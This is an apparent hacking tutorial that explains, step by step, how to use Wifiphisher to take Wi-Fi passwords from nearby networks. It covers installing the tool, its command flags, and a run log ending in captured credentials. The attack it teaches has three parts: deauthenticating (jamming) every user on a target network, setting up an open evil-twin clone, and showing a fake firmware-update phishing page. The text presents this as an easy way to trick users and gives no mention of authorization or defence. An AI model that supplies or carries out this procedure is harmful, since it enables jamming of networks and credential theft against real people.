
While password cracking and WPS setup PIN attacks get a lot of attention, social engineering attacks are by far the fastest way of obtaining a Wi-Fi password. One of the most powerful Wi-Fi social engineering attacks is Wifiphisher, a tool that blocks the internet until desperate users enter the Wi-Fi password to enable a fake router firmware update.
Social engineering attacks are powerful because they often completely bypass security. If you can trick an employee into entering a password into a fake login page, it doesn’t really matter how strong the password is. This is the opposite of cracking attacks, where you’re using the computer’s processing power to try a giant list of passwords incredibly quickly. By nature of the way this attack works, you cannot succeed if the password you are attacking is strong and isn’t included in your password list.
Not knowing how strong the password you are attacking is can be frustrating, because investing the time and processing power involved in a brute-force attack can make coming up dry feel like a huge waste of resources. Instead, tools like Wifiphisher ask questions about the people behind those networks. Does the average user know what their Wi-Fi router’s login page looks like? Would they notice if it was different? More importantly, would a busy user, cut off from the internet and stressed out but the disruption, still enter their password to enable a fake update even if they noticed the login page looked a little different?
Wifiphisher believes the answer is “yes.” To test that theory, the tool is capable of selecting any nearby Wi-Fi network, de-authenticating all users (jamming it), and creating a clone access point that requires no password to join. Any user joining the evil twin-like open network is served a convincing-looking phishing page demanding the Wi-Fi password to enable a firmware update, which is explained as the reason the Wi-Fi has stopped working.
The Firmware Update from Hell

To the target of a social engineering attack, the first signs of Wifiphisher look like a problem with the router. First, the Wi-Fi cuts out. They can still see the network, but every attempt to connect to it immediately fails. Other devices are unable to connect to the network as well, and they begin to notice that not just one device, but every Wi-Fi device, has lost connection to the network.
That’s when they notice a new network, with the same name as the old network, but requiring no password. After a few more attempts to join the protected network, they join the open network out of concern that their router is suddenly broadcasting a network without a password that anyone can join. As soon as they join, an official-looking webpage mentioning their router’s manufacturer opens and informs them that the router is undergoing a critical firmware update. Until they enter the password to apply the update, the internet will not work.
After entering the super-secure Wi-Fi password, a loading screen begins to crawl across the screen as the router restarts, and they feel a little proud for taking their router’s security seriously by installing this critical update. After a minute of waiting, their devices reconnect to the network, now more secure thanks to the update installed.
Easy Access with a Bossy Update
To a hacker, obtaining the passwords is as simple as selecting which network you want to target. After designating a target, Wifiphisher immediately jams all devices connected to the network, maximizing the chance that someone connected to the network gets frustrated and applies the fake update. Next, the target’s network information is cloned, and the fake Wi-Fi network is broadcast to make the target think their router is operating in some sort of unspecified update mode.
Devices connecting are immediately logged on a list of connected target, and the phishing page is tailored to match the manufacturer of the router by reading the first portion of the router’s MAC address. After tricking any one of the targets connected to the targeted network into entering the password, Wifiphisher informs the hacker while stalling for time. After sending the captured password, the target is cruelly occupied with both a fake update loading screen and fake reboot timer to buy time for the hacker to test the captured password.
What You’ll Need
For this attack to work, you’ll need a Kali Linux compatible wireless network adapter.
 |
| From left to right starting from top: Alfa AWUS036NH; Alfa AWUS051NH; TP-LINK TL-WN722N; Alfa AWUS036NEH; Panda PAU05; Alfa AWUS036H; Alfa AWUS036NHA. Image by SADMIN/Null Byte
Aside from a good wireless network adapter, you’ll need a computer running Kali Linux, which you should first update by running apt updateand apt upgrade. If you don’t do this, you will very likely run into problems during the Wifiphisher installation process below.
Step 1: Install Wifiphisher
To get started, we can open a terminal window and type apt install wifiphisher to install Wifiphisher.
apt install wifiphisherReading package lists... Done Building dependency tree Reading state information... Done The following packages were automatically installed and are no longer required:
guile-2.0-libs libbind9-160 libdns-export1102 libdns1100 libenca0 libexempi3 libgdbm5 libgeos-3.7.0 libhunspell-1.6-0 libirs160 libisc-export169 libisc169 libisccc160 libisccfg160 liblouis16 liblvm2app2.2 liblvm2cmd2.02 liblwres160 libnfs11 libnftnl7 libntfs-3g88 libomp5 libopencv-core3.2 libopencv-imgproc3.2 libperl5.26 libpoppler74 libpoppler80 libprotobuf-lite10 libprotobuf10 libqgis-analysis2.14.21 libqgis-core2.14.21 libqgis-core2.18.24 libqgis-gui2.14.21 libqgis-gui2.18.24 libqgis-networkanalysis2.14.21 libqgis-server2.14.21 libqgispython2.14.21 libradare2-2.9 libradare2-3.0 libsane-extras libsane-extras-common libtbb2 libuhd3.12.0 libunbound2 linux-image-4.16.0-kali2-amd64 php7.2-mysql python-anyjson python-capstone python-couchdbkit python-http-parser python-jwt python-libemu python-pam python-restkit python-socketpool x11proto-dri2-dev x11proto-gl-dev Use 'apt autoremove' to remove them. The following additional packages will be installed:
python-pbkdf2 python-pyric python-roguehostapd Suggested packages:
python-pyric-doc The following NEW packages will be installed:
python-pbkdf2 python-pyric python-roguehostapd wifiphisher 0 upgraded, 4 newly installed, 0 to remove and 422 not upgraded.
Need to get 4,579 kB of archives. After this operation, 10.8 MB of additional disk space will be used. Do you want to continue? [Y/n] y Get:1 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 python-pbkdf2 all 1.3+20110613.git2a0fb15~ds0-3 [7,398 B]
Get:2 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 python-pyric all 0.1.6-0kali1 [308 kB]
Get:3 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 python-roguehostapd amd64 1.2.3-0kali2 [402 kB]
Get:4 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 wifiphisher all 1.4+git20180525-0kali2 [3,862 kB]
Fetched 4,579 kB in 10s (458 kB/s)
Selecting previously unselected package python-pbkdf2.
(Reading database ... 431969 files and directories currently installed.)
Preparing to unpack .../python-pbkdf2_1.3+20110613.git2a0fb15~ds0-3_all.deb ...
Unpacking python-pbkdf2 (1.3+20110613.git2a0fb15~ds0-3) ... Selecting previously unselected package python-pyric.
Preparing to unpack .../python-pyric_0.1.6-0kali1_all.deb ... Unpacking python-pyric (0.1.6-0kali1) ...
Selecting previously unselected package python-roguehostapd. Preparing to unpack .../python-roguehostapd_1.2.3-0kali2_amd64.deb ...
Unpacking python-roguehostapd (1.2.3-0kali2) ...
Selecting previously unselected package wifiphisher.
Preparing to unpack .../wifiphisher_1.4+git20180525-0kali2_all.deb ...
Unpacking wifiphisher (1.4+git20180525-0kali2) ...
Setting up python-roguehostapd (1.2.3-0kali2) ...
Setting up python-pbkdf2 (1.3+20110613.git2a0fb15~ds0-3) ...
Setting up python-pyric (0.1.6-0kali1) ...
Setting up wifiphisher (1.4+git20180525-0kali2) ...
Progress: [ 95%][#######################################################...]
If you want to try installing it from the GitHub repo, you can do so by cloning the repository and following the instructions on the GitHub page, as such:
git clone https://github.com/wifiphisher/wifiphisher.git
cd wifiphisher
sudo python setup.py install
This should install Wifiphisher, which you can start by just typing the name of the program in a terminal window from now on.
Step 2: Review Wifiphisher’s Flags

You should be able to run the script at any time by simply typing sudo wifiphisher in a terminal window. While Wifiphisher has no manual page, you can see in its — help page that it has a pretty impressive list of configuration options you can change by adding various flags to the command.
wifiphisher --helpusage: wifiphisher [-h] [-i INTERFACE] [-eI EXTENSIONSINTERFACE] [-aI APINTERFACE] [-iI INTERNETINTERFACE] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] optional arguments:
-h, --help show this help message and exit
-i INTERFACE, --interface INTERFACE Manually choose an interface that supports both AP and monitor modes for spawning the rogue AP as well as mounting additional Wi-Fi attacks from Extensions (i.e. deauth). Example: -i wlan1
-eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Manually choose an interface that supports monitor mode for deauthenticating the victims. Example: -eI wlan1
-aI APINTERFACE, --apinterface APINTERFACE Manually choose an interface that supports AP mode for spawning the rogue AP. Example: -aI wlan0
-iI INTERNETINTERFACE, --internetinterface INTERNETINTERFACE Choose an interface that is connected on the InternetExample: -iI ppp0
-iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Specify the MAC address of the AP interface
-iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Specify the MAC address of the extensions interface
-iNM, --no-mac-randomization Do not change any MAC address
-kN, --keepnetworkmanager Do not kill NetworkManager
-nE, --noextensions Do not load any extensions.
-nD, --nodeauth Skip the deauthentication phase.
-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Channels to deauth. Example: --deauth-channels 1,3,7
-e ESSID, --essid ESSID Enter the ESSID of the rogue Access Point. This option will skip Access Point selection phase. Example: --essid 'Free WiFi'
-dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Deauth all the BSSIDs in the WLAN with that ESSID.
-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Choose the phishing scenario to run.This option will skip the scenario selection phase. Example: -p firmware_upgrade
-pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Add WPA/WPA2 protection on the rogue Access Point. Example: -pK s3cr3tp4ssw0rd
-hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Capture of the WPA/WPA2 handshakes for verifying passphraseExample : -hC capture.pcap
-qS, --quitonsuccess Stop the script after successfully retrieving one pair of credentials
-lC, --lure10-capture Capture the BSSIDs of the APs that are discovered during AP selection phase. This option is part of Lure10 attack.
-lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Fool the Windows Location Service of nearby Windows users to believe it is within an area that was previously captured with --lure10-capture. Part of the Lure10 attack. --logging Log activity to file
-dK, --disable-karma Disables KARMA attack
-lP LOGPATH, --logpath LOGPATH Determine the full path of the logfile.
-cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Determine the full path of the file that will store any captured credentials --payload-path PAYLOAD_PATH Payload path for scenarios serving a payload
-cM, --channel-monitor Monitor if target access point changes the channel.
-wP, --wps-pbc Monitor if the button on a WPS-PBC Registrar is pressed. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE The WLAN interface used for associating to the WPS AccessPoint.
-kB, --known-beacons Broadcast a number of beacon frames advertising popular WLANs
-fH, --force-hostapd Force the usage of hostapd installed in the system
-pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Search for phishing pages in this location --dnsmasq-conf DNSMASQ_CONF Determine the full path of a custom dnmasq.conf file
-pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Determine the ESSID you want to use for the phishing page
Step 3: Plug in Your Wireless Network Adapter
Now is the time to prepare the wireless network adapter by plugging it in. Wifiphisher will put your card into wireless monitor mode for you if you don’t do so yourself.
Step 4: Run the Script
I’m going to use my USB wireless network adapter, so I’ll add an -i flag to the command and add the name of my network adapter. If I don’t, Wifiphisher will just grab whatever network adapter it can.
To start the script, I’ll run the following command.
sudo wifiphisher -i wlan1


Afterward, we should see a page showing every nearby network. We can select which network we want to attack here, and press Enter.

Next, the script will ask what attack you want to run. Select option 2.
After selecting the attack, it will immediately launch. A page will open to monitor for targets joining the network. Wifiphisher will also listen for devices trying to connect to networks that aren’t present, and it will create fake versions to lure those devices into connecting.
After a target joins, a pop-up will demand they enter the password.

When the target enters the password, we’re notified in the Wifiphisher screen.

That’s it! The script will exit and present you with the password you just captured.
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2019-02-04 08:10
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wfphshr-wlan0 interface for the deauthentication attack
[+] Selecting wlan1 interface for creating the rogue Access Point [+] Changing wlan1 MAC addr (BSSID) to 00:00:00:31:8c:e5
[!] The MAC address could not be set. (Tried 00:00:00:ee:5c:95)
[+] Sending SIGKILL to wpa_supplicant
[+] Sending SIGKILL to dhclient
[+] Sending SIGKILL to dhclient
[+] Sending SIGKILL to NetworkManager
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting Firmware Upgrade Page template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials: wfphshr-wpa-password=myfatpassword
[!] Closing
Just like that, you’ve bypassed any password security and tricked a user into entering the Wi-Fi password into your fake network. Even worse, they’re still stuck behind this horrible slow-moving, fake loading screen.

If you’re looking for a cheap, handy platform to get started working with Wifipfisher, check out our Kali Linux Raspberry Pi build using the $35 Raspberry Pi.
I hope you enjoyed this guide to social engineering attacks using Wifiphisher! If you have any questions about this tutorial capturing Wi-Fi passwords or you have a comment, feel free to reach me on Twitter @KodyKinzie.
|


